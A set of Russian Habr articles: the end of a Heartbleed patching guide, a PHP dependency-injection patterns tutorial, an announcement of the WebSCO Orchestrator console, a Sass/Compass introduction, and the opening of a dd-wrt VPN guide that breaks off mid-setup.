Обычно зависят от уязвимой библиотеки и требуют перезапуска:
— Веб-серверы: Nginx, Apache, почтовые серверы: Postfix, Dovecot, Jabber и прочие IM: ejabberd,
— MySQL, если используется TLS для авторизации и он зависит от OpenSSL: в CentOS, RedHat (включая Remi), Percona Server ([blog](http://www.mysqlperformanceblog.com/2014/04/08/openssl-heartbleed-cve-2014-0160/)).
#### Что не подвержено уязвимости
— Windows (нет OpenSSL), MacOS (старая версия OpenSSL), Firefox, Thunderbird (по умолчанию использует [NSS](https://developer.mozilla.org/en/docs/NSS)), Chrome/Chromium (по умолчанию [использует NSS](http://www.chromium.org/developers/design-documents/network-stack#TOC-SSL)), Android (отключен heartbeat).
— Корневые и промежуточные сертификаты, которыми подписаны ключи TLS сервера (приватные ключи от них отсутствуют на сервере)
— OpenSSH (использует OpenSSL только для генерации ключей)
— OpenVPN, если использует статические ключи (не x509) или если использует в конфиге ключ вида «tls-auth ta.key 1»
— Метод распространения обновлений Unix-like ОС (чаще всего используется GnuPG для подписи).
#### Как обновить систему
##### Debian, Ubuntu
```
# aptitude update
# aptitude -VR full-upgrade
```
После этого полностью перезапустить сервисы, которые используют TLS. Установщик обновления предложит перезапустить автоматически, или можно вручную:
```
# service nginx restart
# service apache2 restart
```
Полный список сервисов, которые нуждаются в перезапуске и могут быть уязвимы:
```
# lsof -n | grep -iE 'del.*(libssl\.so|libcrypto\.so)'
или
# checkrestart
```
Если не уверены, лучше полностью перезагрузить сервер.
Проверка версии:
```
# dpkg -l | grep -i openssl
# aptitude changelog openssl
```
##### CentOS, RedHat, Fedora
```
# yum update
```
После этого полностью перезапустить сервисы, которые используют TLS, например:
```
# service nginx restart
# service httpd restart
```
Полный список сервисов, которые нуждаются в перезапуске и могут быть уязвимы:
```
# lsof -n | grep -iE 'del.*(libssl\.so|libcrypto\.so)'
или
# needs-restarting
```
Если не уверены, лучше полностью перезагрузить сервер.
Проверка версии:
```
# yum list openssl
# rpm -q --changelog openssl
```
##### FreeBSD
```
# freebsd-update fetch
# freebsd-update install
```
После этого полностью перезапустить сервисы, которые используют TLS, например:
```
# service nginx restart
# service apache22 restart
```
Если не уверены, лучше полностью перезагрузить сервер.
Проверка версии:
```
# freebsd-version
```
#### Отзыв TLS ключей и смена паролей
— Если атакующий смог собрать полностью приватный ключ, то он может использовать его для создания поддельного сайта, или для расшифровки подслушанных сессий. Поэтому рекомендуется отозвать сертификаты, ключи от которых могли попасть к атакующему.
— Если браузер клиентов передавал пароли на сайт без hash+salt, а в чистом виде, то эти пароли также могут быть скомпрометированы.
#### На будущее
— Нужно убедиться, что браузер проверяет, не отозван ли сертификат сайта, который он посещает.
Firefox по умолчанию проверяет OSCP, а последние версии также поддерживают OCSP Stapling; Safari проверяет по умолчанию с версии Mac OS X 10.7 (Lion); Chrome не проверяет по умолчанию (в настройках раздел HTTPS/SSL), OCSP Stapling не поддерживается; Internet Explorer по умолчанию проверяет OSCP, но не поддерживает OCSP Stapling; Opera проверяет OSCP по умолчанию; Safari не проверяет OSCP по умолчанию. [Настройки разных браузеров](http://carbonwind.net/blog/post/Random-SSLTLS-101-OCSPCRL-in-practice.aspx).
— На сервере желательно включить Perfect forward secrecy (PFS). При этом даже при компрометации приватного ключа злоумышленник не сможет расшифровать прошлый или будущий подслушанный трафик. Для этого нужно включить Elliptic Curve Diffie-Hellman Ephemeral (ECDHE) или Diffie-Hellman Ephemeral (DHE). [Настройка сервера](https://wiki.mozilla.org/Security/Server_Side_TLS), [тестирование](https://www.ssllabs.com/ssltest/). | https://habr.com/ru/post/218713/ | null | ru | null |
# Проблема инициализации объектов в ООП приложениях на PHP. Поиск решения при помощи шаблонов Registry, Factory Method, Service Locator и Dependency Injection
Так уж повелось, что программисты закрепляют удачные решения в виде шаблонов проектирования. По шаблонам существует множество литературы. Классикой безусловно считается книга Банды четырех [«Design Patterns» by Erich Gamma, Richard Helm, Ralph Johnson and John Vlissides"](http://www.amazon.com/Design-Patterns-Elements-Reusable-Object-Oriented/dp/0201633612) и еще, пожалуй, [«Patterns of Enterprise Application Architecture» by Martin Fowler](http://www.amazon.com/Patterns-Enterprise-Application-Architecture-Martin/dp/0321127420). Лучшее из того, что я читал с примерами на PHP – это [«PHP Objects, Patterns and Practice» by Matt Zandstra](http://www.amazon.com/Objects-Patterns-Practice-Experts-Source/dp/143022925X). Так уж получилось, что вся эта литература достаточно сложна для людей, которые только начали осваивать ООП. Поэтому у меня появилась идея изложить некоторые паттерны, которые я считаю наиболее полезными, в сильно упрощенном виде. Другими словами, эта статья – моя первая попытка интерпретировать шаблоны проектирования в [KISS](http://en.wikipedia.org/wiki/KISS_principle) стиле.
Сегодня речь пойдет о том, какие проблемы могут возникнуть с инициализацией объектов в ООП приложении и о том, как можно использовать некоторые популярные шаблоны проектирования для решения этих проблем.
### Пример
Современное ООП приложение работает с десятками, сотнями, а иногда и тысячами объектов. Что же, давайте внимательно посмотрим на то, каким образом происходит инициализация этих объектов в наших приложениях. Инициализация объектов – это единственный аспект, который нас интересует в данной статье, поэтому я решил опустить всю «лишнюю» реализацию.
Допустим, мы создали супер-пупер полезный класс, который умеет отправлять GET запрос на определенный URI и возвращать HTML из ответа сервера. Чтобы наш класс не казался чересчур простым, пусть он также проверяет результат и бросает исключение в случае «неправильного» ответа сервера.
```
class Grabber
{
public function get($url) {/** returns HTML code or throws an exception */}
}
```
Создадим еще один класс, объекты которого будут отвечать за фильтрацию полученного HTML. Метод filter принимает в качестве аргументов HTML код и CSS селектор, а возвращает он пусть массив найденных элементов по заданному селектору.
```
class HtmlExtractor
{
public function filter($html, $selector) {/** returns array of filtered elements */}
}
```
Теперь, представим, что нам нужно получить результаты поиска в Google по заданным ключевым словам. Для этого введем еще один класс, который будет использовать класс Grabber для отправки запроса, а для извлечения необходимого контента класс HtmlExtractor. Так же он будет содержать логику построения URI, селектор для фильтрации полученного HTML и обработку полученных результатов.
```
class GoogleFinder
{
private $grabber;
private $filter;
public function __construct()
{
$this->grabber = new Grabber();
$this->filter = new HtmlExtractor();
}
public function find($searchString) { /** returns array of founded results */}
}
```
Вы заметили, что инициализация объектов Grabber и HtmlExtractor находится в конструкторе класса GoogleFinder? Давайте подумаем, насколько это удачное решение.
Конечно же, хардкодить создание объектов в конструкторе не лучшая идея. И вот почему. Во-первых, мы не сможем легко подменить класс Grabber в тестовой среде, чтобы избежать отправки реального запроса. Справедливости ради, стоит сказать, что это можно сделать при помощи [Reflection API](http://php.net/manual/en/book.reflection.php). Т.е. техническая возможность существует, но это далеко не самый удобный и очевидный способ.
Во-вторых, та же проблема возникнет, если мы захотим повторно использовать логику GoogleFinder c другими реализациями Grabber и HtmlExtractor. Создание зависимостей жестко прописано в конструкторе класса. И в самом лучшем случае у нас получится унаследовать GoogleFinder и переопределить его конструктор. Да и то, только если область видимости свойств grabber и filter будет protected или public.
И последний момент, каждый раз при создании нового объекта GoogleFinder в памяти будет создаваться новая пара объектов-зависимостей, хотя мы вполне можем использовать один объект типа Grabber и один объект типа HtmlExtractor в нескольких объектах типа GoogleFinder.
Я думаю, что вы уже поняли, что инициализацию зависимостей нужно вынести за пределы класса. Мы можем потребовать, чтобы в конструктор класса GoogleFinder передавались уже подготовленные зависимости.
```
class GoogleFinder
{
private $grabber;
private $filter;
public function __construct(Grabber $grabber, HtmlExtractor $filter)
{
$this->grabber = $grabber;
$this->filter = $filter;
}
public function find($searchString) { /** returns array of founded results */}
}
```
Если мы хотим предоставить другим разработчикам возможность добавлять и использовать свои реализации Grabber и HtmlExtractor, то стоит подумать о введении интерфейсов для них. В данном случае это не только полезно, но и необходимо. Я считаю, что если в проекте мы используем только одну реализацию и не предполагаем создание новых в будущем, то стоит отказаться от создания интерфейса. Лучше действовать по ситуации и сделать простой рефакторинг, когда в нем появится реальная необходимость.
Теперь у нас есть все нужные классы и мы можем использовать класс GoogleFinder в контроллере.
```
class Controller
{
public function action()
{
/* Some stuff */
$finder = new GoogleFinder(new Grabber(), new HtmlExtractor());
$results = $finder->find('search string');
/* Do something with results */
}
}
```
Подведем промежуточный итог. Мы написали совсем немного кода, и на первый взгляд, не сделали ничего плохого. Но… а что если нам понадобится использовать объект типа GoogleFinder в другом месте? Нам придется продублировать его создание. В нашем примере это всего одна строка и проблема не так заметна. На практике же инициализация объектов может быть достаточно сложной и может занимать до 10 строк, а то и более. Так же возникают другие проблемы типичные для дублирования кода. Если в процессе рефакторинга понадобится изменить имя используемого класса или логику инициализации объектов, то придется вручную поменять все места. Я думаю, вы знаете как это бывает :)
Обычно с хардкодом поступают просто. Дублирующиеся значения, как правило, выносятся в конфигурацию. Это позволяет централизованно изменять значения во всех местах, где они используются.
### Шаблон Registry.
Итак, мы решили вынести создание объектов в конфигурацию. Давайте сделаем это.
```
$registry = new ArrayObject();
$registry['grabber'] = new Grabber();
$registry['filter'] = new HtmlExtractor();
$registry['google_finder'] = new GoogleFinder($registry['grabber'], $registry['filter']);
```
Нам остается только передать наш ArrayObject в контроллер и проблема решена.
```
class Controller
{
private $registry;
public function __construct(ArrayObject $registry)
{
$this->registry = $registry;
}
public function action()
{
/* Some stuff */
$results = $this->registry['google_finder']->find('search string');
/* Do something with results */
}
}
```
Можно дальше развить идею Registry. Унаследовать ArrayObject, инкапсулировать создание объектов внутри нового класса, запретить добавлять новые объекты после инициализации и т.д. Но на мой взгляд приведенный код в полной мере дает понять, что из себя представляет шаблон Registry. Этот шаблон не относится к порождающим, но он в некоторой степени позволяет решить наши проблемы. Registry – это всего лишь контейнер, в котором мы можем хранить объекты и передавать их внутри приложения. Чтобы объекты стали доступными, нам необходимо их предварительно создать и зарегистрировать в этом контейнере. Давайте разберем достоинства и недостатки этого подхода.
На первый взгляд, мы добились своей цели. Мы перестали хардкодить имена классов и создаем объекты в одном месте. Мы создаем объекты в единственном экземпляре, что гарантирует их повторное использование. Если изменится логика создания объектов, то отредактировать нужно будет только одно место в приложении. Как бонус мы получили, возможность централизованно управлять объектами в Registry. Мы легко можем получить список всех доступных объектов, и провести с ними какие-нибудь манипуляции. Давайте теперь посмотрим, что нас может не устроить в этом шаблоне.
Во-первых, мы должны создать объект перед тем как зарегистрировать его в Registry. Соответственно, высока вероятность создания «ненужных объектов», т.е. тех которые будут создаваться в памяти, но не будут использоваться в приложении. Да, мы можем добавлять объекты в Registry динамически, т.е. создавать только те объекты, которые нужны для обработки конкретного запроса. Так или иначе контролировать это нам придется вручную. Соответственно, со временем поддерживать это станет очень тяжело.
Во-вторых, у нас появилась новая зависимость у контроллера. Да, мы можем получать объекты через статический метод в Registry, чтобы не передавать Registry в конструктор. Но на мой взгляд, не стоит этого делать. Статические методы, это даже более жесткая связь, чем создание зависимостей внутри объекта, и сложности в тестировании (вот [неплохая статья](http://kore-nordmann.de/blog/0103_static_considered_harmful.html) на эту тему).
В-третьих, интерфейс контроллера ничего не говорит нам о том, какие объекты в нем используются. Мы можем получить в контроллере любой объект доступный в Registry. Нам тяжело будет сказать, какие именно объекты использует контроллер, пока мы не проверим весь его исходный код.
### Factory Method
В Registry нас больше всего не устраивает то, что объект необходимо предварительно инициализировать, чтобы он стал доступным. Вместо инициализации объекта в конфигурации, мы можем выделить логику создания объектов в другой класс, у которого можно будет «попросить» построить необходимый нам объект. Классы, которые отвечают за создание объектов называют фабриками. А шаблон проектирования называется Factory Method. Давайте посмотрим на пример фабрики.
```
class Factory
{
public function getGoogleFinder()
{
return new GoogleFinder($this->getGrabber(), $this->getHtmlExtractor());
}
private function getGrabber()
{
return new Grabber();
}
private function getHtmlExtractor()
{
return new HtmlFiletr();
}
}
```
Как правило делают фабрики которые отвечают за создание одного типа объектов. Иногда фабрика может создавать группу связанных объектов. Мы можем использовать кэширование в свойство, чтобы избежать повторного создания объектов.
```
class Factory
{
private $finder;
public function getGoogleFinder()
{
if (null === $this->finder) {
$this->finder = new GoogleFinder($this->getGrabber(), $this->getHtmlExtractor());
}
return $this->finder;
}
}
```
Мы можем параметризировать метод фабрики и делегировать инициализацию другим фабрикам в зависимости от входящего параметра. Это уже будет шаблон Abstract Factory.
Если появится необходимость разбить приложение на модули, мы можем потребовать, чтобы каждый модуль предоставлял свои фабрики. Мы можем и дальше развивать тему фабрик, но думаю что суть этого шаблона понятна. Давайте посмотрим как мы будем использовать фабрику в контроллере.
```
class Controller
{
private $factory;
public function __construct(Factory $factory)
{
$this->factory = $factory;
}
public function action()
{
/* Some stuff */
$results = $this->factory->getGoogleFinder()->find('search string');
/* Do something with results */
}
}
```
К преимуществам данного подхода, отнесем его простоту. Наши объекты создаются явно, и Ваша IDE легко приведет Вас к месту, в котором это происходит. Мы также решили проблему Registry и объекты в памяти будут создаваться только тогда, когда мы «попросим» фабрику об этом. Но мы пока не решили, как поставлять контроллерам нужные фабрики. Тут есть несколько вариантов. Можно использовать статические методы. Можно предоставить контроллерам самим создавать нужные фабрики и свести на нет все наши попытки избавиться от копипаста. Можно создать фабрику фабрик и передавать в контроллер только ее. Но получение объектов в контроллере станет немного сложнее, да и нужно будет управлять зависимостями между фабриками. Кроме того не совсем понятно, что делать, если мы хотим использовать модули в нашем приложении, как регистрировать фабрики модулей, как управлять связями между фабриками из разных модулей. В общем, мы лишились главного преимущества фабрики – явного создания объектов. И пока все еще не решили проблему «неявного» интерфейса контроллера.
### Service Locator
Шаблон Service Locator позволяет решит недостаток разрозненности фабрик и управлять созданием объектов автоматически и централизованно. Если подумать, мы можем ввести дополнительный слой абстракции, который будет отвечать за создание объектов в нашем приложении и управлять связями между этими объектами. Для того чтобы этот слой смог создавать объекты для нас, мы должны будем наделить его знаниями, как это делать.
Термины шаблона Service Locator:
* Сервис (Service) — готовый объект, который можно получить из контейнера.
* Описание сервиса (Service Definition) – логика инициализации сервиса.
* Контейнер (Service Container) – центральный объект который хранит все описания и умеет по ним создавать сервисы.
Любой модуль может зарегистрировать свои описания сервисов. Чтобы получить какой-то сервис из конейнера мы должны будем запросить его по ключу. Существует масса вариантов реализации Service Locator, в простейшем варианте мы можем использовать ArrayObject в качестве контейнера и замыкания, в качестве описания сервисов.
```
class ServiceContainer extends ArrayObject
{
public function get($key)
{
if (is_callable($this[$key])) {
return call_user_func($this[$key]);
}
throw new \RuntimeException("Can not find service definition under the key [ $key ]");
}
}
```
Тогда регистрация Definitions будет выглядеть так:
```
$container = new ServiceContainer();
$container['grabber'] = function () {
return new Grabber();
};
$container['html_filter'] = function () {
return new HtmlExtractor();
};
$container['google_finder'] = function() use ($container) {
return new GoogleFinder($container->get('grabber'), $container->get('html_filter'));
};
```
А использование, в контроллере так:
```
class Controller
{
private $container;
public function __construct(ServiceContainer $container)
{
$this->container = $container;
}
public function action()
{
/* Some stuff */
$results = $this->container->get('google_finder')->find('search string');
/* Do something with results */
}
}
```
Service Container может быть очень простым, а может быть очень сложным. Например, Symfony Service Container предоставляет массу возможностей: параметры (parameters), области видимости сервисов (scopes), поиск сервисов по тегам (tags), псевдонимы (aliases), закрытые сервисы (private services), возможность внести изменения в контейнер после добавления всех сервисов (compiller passes) и еще много чего. DIExtraBundle еще больше расширяет возможности стандартной реализации.
Но, вернемся к нашему примеру. Как видим, Service Locator не только решает все те проблемы, что и предыдущие шаблоны, но и позволяет легко использовать модули с собственными определениями сервисов.
Кроме того, на уровне фреймворка мы получили дополнительный уровень абстракции. А именно, изменяя метод ServiceContainer::get мы сможем, например, подменить объект на прокси. А область применения прокси-объектов ограниченна лишь фантазией разработчика. Тут можно и AOP парадигму реализовать, и LazyLoading и т.д.
Но, большинство разработчиков, все таки считают Service Locator анти-паттерном. Потому что, в теории, мы можем иметь сколько угодно т.н. Container Aware классов (т.е. таких классов, которые содержат в себе ссылку на контейнер). Например, наш Controller, внутри которого мы можем получить любой сервис.
Давайте, посмотрим, почему это плохо.
Во-первых, опять же тестирование. Вместо того, чтобы создавать моки только для используемых классов в тестах придется делать мок всему контейнеру или использовать реальный контейнер. Первый вариант не устраивает, т.к. приходится писать много ненужного кода в тестах, второй, т.к. он противоречит принципам модульного тестирования, и может привести к дополнительным издержкам на поддержку тестов.
Во-вторых, нам будет трудно рефакторить. Изменив любой сервис (или ServiceDefinition) в контейнере, мы будем вынуждены проверить также все зависимые сервисы. И эта задача не решается при помощи IDE. Отыскать такие места по всему приложению будет не так-то и просто. Кроме зависимых сервисов, нужно будет еще проверить все места, где отрефакторенный сервис получается из контейнера.
Ну и третья причина в том, что бесконтрольное дергание сервисов из контейнера рано или поздно приведет к каше в коде и излишней путанице. Это сложно объяснить, просто Вам нужно будет тратить все больше и больше времени, чтобы понять как работает тот или иной сервис, иными словами полностью понять что делает или как работает класс можно будет только прочитав весь его исходный код.
### Dependency Injection
Что же можно еще предпринять, чтобы ограничить использование контейнера в приложении? Можно передать в фреймворк управление созданием всех пользовательских объектов, включая контроллеры. Иными словами, пользовательский код не должен вызывать метод get у контейнера. В нашем примере мы cможем добавить в контейнер Definition для контроллера:
```
$container['google_finder'] = function() use ($container) {
return new Controller(Grabber $grabber);
};
```
И избавиться от контейнера в контроллере:
```
class Controller
{
private $finder;
public function __construct(GoogleFinder $finder)
{
$this->finder = $finder;
}
public function action()
{
/* Some stuff */
$results = $this->finder->find('search string');
/* Do something with results */
}
}
```
Такой вот подход (когда доступ к Service Container не предоставляется клиентским классам) называют Dependency Injection. Но и этот шаблон имеет как преимущества, так и недостатки. Пока у нас соблюдается принцип единственной ответственности, то код выглядит очень красиво. В-первую очередь, мы избавились от контейнера в клиентских классах, благодаря чему их код стал намного понятнее и проще. Мы легко можем протестировать контроллер, подменив необходимые зависимости. Мы можем создавать и тестировать каждый класс независимо от других (в том числе и классы контроллеров) используя TDD или BDD подход. При создании тестов мы сможем абстрагироваться от контейнера, и позже добавить Definition, когда нам понадобится использовать конкретные экземпляры. Все это сделает наш код проще и понятнее, а тестирование прозрачнее.
Но, необходимо упомянуть и об обратной стороне медали. Дело в том, что контроллеры – это весьма специфичные классы. Начнем с того, что контроллер, как правило, содержит в себе набор экшенов, значит, нарушает принцип единственной ответственности. В результате у класса контроллера может появиться намного больше зависимостей, чем необходимо для выполнения конкретного экшена. Использование отложенной инициализации (объект инстанцианируется в момент первого использования, а до этого используется легковесный прокси) в какой-то мере решает вопрос с производительностью. Но с точки зрения архитектуры создавать множество зависимостей у контроллера тоже не совсем правильно. Кроме того тестирование контроллеров, как правило излишняя операция. Все, конечно, зависит от того как тестирование организовано в Вашем приложении и от того как вы сами к этому относитесь.
Из предыдущего абзаца Вы поняли, что использование Dependency Injection не избавляет полностью от проблем с архитектурой. Поэтому, подумайте как Вам будет удобнее, хранить в контроллерах ссылку на контейнер или нет. Тут нет единственно правильного решения. Я считаю что оба подхода хороши до тех пор, пока код контроллера остается простым. Но, однозначно, не стоит создавать Conatiner Aware сервисы помимо контроллеров.
### Выводы
Ну вот и пришло время подбить все сказанное. А сказано было немало… :)
Итак, чтобы структурировать работу по созданию объектов мы можем использовать следующие паттерны:
* **Registry**: Шаблон имеет явные недостатки, самый основной из которых, это необходимость создавать объекты перед тем как положить их в общий контейнер. Очевидно, что мы получим скорее больше проблем, чем выгоды от его использования. Это явно не лучшее применение шаблона.
* **Factory Method**: Основное достоинство паттерна: объекты создаются явно. Основной недостаток: контроллеры должны либо сами беспокоиться о создании фабрик, что не решает проблему хардкода имен классов полностью, либо фреймворк должен отвечать за снабжение контроллеров всеми необходимыми фабриками, что будет уже не так очевидно. Отсутствует возможность централизованно управлять процессом создания объектов.
* **Service Locator**: Более «продвинутый» способ управлять созданием объектов. Дополнительный уровень абстракции может быть использован, чтобы автоматизировать типичные задачи встречающиеся при создании объектов. Например:
```
class ServiceContainer extends ArrayObject
{
public function get($key)
{
if (is_callable($this[$key])) {
$obj = call_user_func($this[$key]);
if ($obj instanceof RequestAwareInterface) {
$obj->setRequest($this->get('request'));
}
return $obj;
}
throw new \RuntimeException("Can not find service definition under the key [ $key ]");
}
}
```
Недостаток Service Locator в том, что публичный API классов перестает быть информативным. Необходимо прочитать весь код класса, чтобы понять, какие сервисы в нем используются. Класс, который содержит ссылку на контейнер сложнее протестировать.
* **Dependency Injection**: По сути мы можем использовать тот же Service Container, что и для предыдущего паттерна. Разница в том, как этот контейнер используется. Если мы будем избегать создания классов зависимых от контейнера, мы получим четкий и явный API классов.
Это не все, что я хотел бы рассказать о проблеме создания объектов в PHP приложениях. Есть еще паттерн Prototype, мы не рассмотрели использование Reflection API, оставили в стороне проблему ленивой загрузки сервисов да и еще много других нюансов. Статья получилась не маленькая, потому закругляюсь :)
Я хотел показать, что Dependency Injection и другие паттерны не так уж и сложны, как принято считать.
Если говорить о Dependency Injection, то существуют и KISS реализации этого паттерна, например [Pimple](http://pimple.sensiolabs.org/), который занимает всего пару сотен строк вместе с комментариями. И есть такие монстры, как [Symfony Dependency Injection Component](http://symfony.com/doc/current/components/dependency_injection/introduction.html). Базовый принцип один и тот же, а вот набор предоставляемых возможностей несопоставим.
Что же, надеюсь было интересно и вы не зря потратили время на чтение статьи.
Have fun!
P.S. Большое спасибо, всем кто нашел время и откликнулся на мою просьбу о помощи. Мне важно было знать Ваше мнение ;) | https://habr.com/ru/post/183658/ | null | ru | null |
# WebSCO — альтернативная консоль для System Center Orchestrator
Наверное всем не нравится консоль для запуска ранбуков у Microsoft System Center Orchestrator. Она неудобная и тормозная. Давно вынашивал идею сделать что-то более удобное, избавиться от Silverlight и... наконец-то подвернулась возможность её реализовать.
Плюсы по сравнению со стандартной консолью:
* Форма для запуска ранбуков поддерживает выпадающие списки, чек-боксы, поля для ввода дат и цифр
* Валидация обязательных полей (с незаполненным обязательным параметром ранбук не запустит)
* Параметры выводятся в отсортированном порядке, а не пляшут как попало (достаточно пронумеровать их)
* Перезапуск ранбуков с ранее введенными параметрами
* Экранирование одинарной кавычки при передаче параметров в ранбук (чтобы нельзя было сделать инъекцию в код ранбука)
* Описание ранбука отображается в окне запуска
* **Не требуется Silverlight**
Минусы:
* Консоль работает из-под сервисной учетной записи и все ранбуки запускаются из-под неё
* Разграничение доступа регулируется в настройках консоли
Для повышения отзывчивости консоли, списки папок, ранбуков и их параметров загружаются в локальную БД. А для уменьшения количества LDAP запросов при проверке прав доступа можно подключить memcached.
Доступ к ранбукам регулируется менее удобно по папкам, но так же через группы AD. При настройке нужно указывать DN групп. Нет наследования, но есть возможность скопировать права на все вложенные папки.
Чтобы не "светить" пароль от сервисной учетной записи в конфиге, можете настроить аутентификацию по Kerberos с использованием keytab файла.
Для того, чтобы поля отображались как выпадающий список, чек-бокс или календарь для ввода даты, к названиям полей в конце через / слэш нужно добавить ключи:
* s - обычное поле для ввода (string)
* l - выпадающий список (list)
* d - поле для ввода даты (date)
* i - поле для ввода целых чисел (integer)
* f - переключатели чек-боксы (flags)
* r - флаг означает, что параметр обязателен для заполнения (required)
Еще можно использовать \* (звёздочку) перед слэшем для обозначения обязательного параметра.
Для списка и чек-боксов дополнительно перед слэшем в скобках нужно перечислить параметры через запятую. Например:
`1. Выберите тип доступа (admin, guest)*/l`
Такое поле превратится в выпадающий список с двумя значениями admin и guest и будет обязательным для заполнения.
`2. Выберите протокол (HTTP, HTTPS)/rf`
В данном случае будет отображено два чек-бокса HTTP и HTTPS и хотя бы один должен будет отмечен т.к. указан флаг r (аналог звездочки из примера выше). Выбранный HTTP будет соответствовать взведенному биту 1, а HTTPS соответственно биту 2. Чек-боксы будет сложно воспроизвести в стандартной консоли, если по каким-либо причинам придется запускать ранбук из неё.
Вот так форма выглядит в родной консоли:
А вот так эта же форма выглядит в WebSCO:
Результат выполнения ранбука:
Для создания ранбуков я использую следующий [PowerShell шаблон](https://habr.com/ru/post/573790/).
Установка достаточно простая, если не использовать Kerberos. Вам потребуется Apache, MariaDB, PHP, memcached. На Windows думаю тоже запустится в каком-нибудь XAMPP.
```
sudo apt-get install apache mariadb php php-mysql php-ldap php-curl php-xml memcached php-memcached
```
Надеюсь не ошибся с названиями пакетов.
Далее нужно через браузер запустить скрипт http://localhost/websco/install.php и заполнить параметры.
После завершения настройки нужно загрузить список ранбуков в БД выполнив Sync. И выполнять загрузку каждый раз после добавления новых и изменения существующих ранбуков (не забываем про [глюк Оркестратора](https://wiki.it-kb.ru/microsoft-system-center/orchestrator/new-orchestrator-runbook-not-shown-on-scorch-orchestration-console-and-web-rest-api), когда пользователь не сразу видит новый ранбук и нужно очищать кэш). Загрузка Job'ов не обязательна и занимает продолжительное время (у меня ~20 000 джобов загружались около 30 минут), если уж запустили, то надо дождаться окончания загрузки не прерывая и не перезапуская её.
Проект [WebSCO](https://github.com/pfzim/websco) на GitHub | https://habr.com/ru/post/579706/ | null | ru | null |
# Вкусный CSS: Sass + Compass
Что такое Haml/Sass?
--------------------
[Haml](http://haml.hamptoncatlin.com/) (xHTML Abstraction Markup Language) это язык разметки для упрощённой генерации xHTML. В свою очередь эквивалент Haml для css — это [Sass](http://haml.hamptoncatlin.com/docs/rdoc/classes/Sass.html) (Syntactically Awesome StyleSheets).
В данной статье я расскажу чем примечателен Sass. И с помощью чего sass-файл можно скомпилировать в css.
И так начнем.
Вкустности SASS.
----------------
Sass имеет ряд преимуществ перед css. Начну с [import](https://habrahabr.ru/users/import/). Сам по себе [import](https://habrahabr.ru/users/import/) не является преимуществом sass перед css, но его использование становится еще более оправданным потому, что возможно подключать по мимо sass-файла c ресетами и sass-файла c типографикой, sass-файл с «константами» (об этом ниже подробнее), четвертый sass-файл с «абстрактными классами» (об этом так же ниже). Потом это все пакуется в одну готовую css-ку. Что избавляет от работы с огромным кодом.
И так **константы (constants)**. Допустим по всему HTML документу к некоторым классам применим некий css параметр, и вдруг нам понадобилось его изменить. Скажем выделение разных элементов четырех пиксельным border голубого цвета. И нужно это заменить на двухпиксельный. Красного. Даже если он был всего лишь применим к трем классам (на деле же это ) это уже заставляет тратить дополнительное время. В таких случаях целесообразно использовать константы применимые сразу к нескольким элементам.
Пример:
> ````
>
> !main_color = #00ff00
>
> #main
> :color = !main_color
> :p
> :background-color = !main_color
> :color #000000
> ````
**«Абстрактные классы» (Mixins)**. Это набор параметров изначально ни к какому элементу не принадлежащий. Но его в любой момент можно «приплюсовать» к тому или иному набору параметров элемента или класса. Что порой так же бывает удобно.
Пример:
> ````
>
> =large-text
> :font
> :family Arial
> :size 20px
> :weight bold
> :color #ff0000
>
> .page-title
> +large-text
> :padding 4px
> :margin
> :top 10px
> ````
**Арифметика**. Так же один из плюсов sass является арифметика. Это и вычитание цветов друг из друга, и деление длин объектов, в общем всего-всего. Таким образом цветовую схему можно вообще задать одним цветом, а остальные задать арифметикой. В итоге меняем один цвет и оп ля-ля и у нас новая цветовая схема.
Пример:
> ````
>
> !main_width = 10px
> !unit1 = 5px
> !bg_color = #a5f39e
>
> #main
> :background-color = !bg_color
> p
> :background-color = !bg_color + #202020
> :width = !main_width + !unit1
> ````
Вот самые такие яркие особенности sass, остальное можно подглядеть в [официальной документации](http://haml.hamptoncatlin.com/docs/rdoc/classes/Sass.html).
Compass css framework.
----------------------
Теперь вопрос как это все скомпилировать в css если мы не собираемся разрабатывать под Ruby,
Не так давно вышел очень удобный [css framework compass](http://compass-style.org/), как раз таки работающий под sass и позволяющий компилировать sass в css.
Мы создаем compass-проект на основе одного из этих css фрэймворков и начинаем работу, а compass автоматически следит за изменениями sass-файлов и компилирует их в css.
[Так же compass поддерживает 3 популярных фрэймворка:](http://wiki.github.com/chriseppstein/compass/supported-frameworks)
* BluePrint
* YUI
* 960gs
[Вот видео о данном взаимодействии sass и compass.](http://wiki.github.com/chriseppstein/compass)
UPD: Поправил текст про [import](https://habrahabr.ru/users/import/) | https://habr.com/ru/post/59418/ | null | ru | null |
# Создание VPN туннеля между двумя квартирами на базе роутеров с dd-wrt
#### Предыстория:
Собственно, задача — объединить дом 1 и дом 2. На вооружении имеем схемы:
Дом 1: *-internet пров. Beeline l2tp; psTV (196.168.2.13); dir615С2 (внут: 192.168.2.1, внеш: 95.24.х.х (будет клиентом VPN))*
Дом 2: *-internet пров. Interzet с белым ip; PS4 (192.168.1.13); dir615Е4 (внеш st.IP: 188.Х.Х.Х, внут: 192.168.1.1 (будет сервер VPN)*
На обоих роутерах были установлены прошивки от dd-wrt. Процедура установки не сложная, в интернете много информации на эту тему.
Цель чтобы оборудование dir615с2 (далее «В») было доступно в локальной сети dir615Е4 (далее «А») и обратно.
#### Подготовка, проблемы, решение:
После установки dd-wrt и настройки подключения к интернету было замечено на роутере А отсутствие ping между клиентами, подключенными по lan (по wifi такой проблемы нет). Решается данная проблема двумя способами:
1. Установки прошивки *dd-wrt от 04-18-2014-r23919*
2. Заход во вкладку «Администратор — Команды » и выполнение команды:
```
